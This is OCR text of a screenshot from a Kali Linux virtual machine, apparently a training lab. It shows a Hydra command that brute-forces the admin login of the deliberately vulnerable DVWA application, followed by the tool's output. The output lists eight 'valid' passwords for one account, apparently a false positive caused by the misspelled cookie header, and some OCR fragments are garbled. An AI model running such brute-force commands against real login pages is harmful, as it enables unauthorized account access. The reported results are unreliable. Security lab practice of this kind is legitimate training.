 Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Ubuntu 64-bit
Kali
GNS3
MicroTik
Home Kali Ubuntu 64-bit
1 2 3 4 2 22:59
manuelnp@kali: ~
Archivo Acciones Editar Vista Ayuda
(manuelnp㉿kali)-[~]
$ hydra -l admin -P passwords.txt 'http-get-form://10.33.24.185/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Co
ockie\:PHPSESSID=96hn5ivphg49gi6ddjb5qtt4us;security=low:F=Username and/or password incorrect'
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-27 22:58:55
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try per task
[DATA] attacking http-get-form://10.33.24.185:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Coockie\:PHPSESSID=
96hn5ivphg49gi6ddjb5qtt4us;security=low:F=Username and/or password incorrect
[80][http-get-form] host: 10.33.24.185 login: admin password: Password
[80][http-get-form] host: 10.33.24.185 login: admin password: password
[80][http-get-form] host: 10.33.24.185 login: admin password: account
[80][http-get-form] host: 10.33.24.185 login: admin password: 123456789
[80][http-get-form] host: 10.33.24.185 login: admin password: 12345
[80][http-get-form] host: 10.33.24.185 login: admin password: contraseña
[80][http-get-form] host: 10.33.24.185 login: admin password: admin
[80][http-get-form] host: 10.33.24.185 login: admin password: 54321
1 of 1 target successfully completed, 8 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-27 22:58:55
NUX
you are able to hear"
(manuelnp㉿kali)-[~]
$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
04:59 p. m.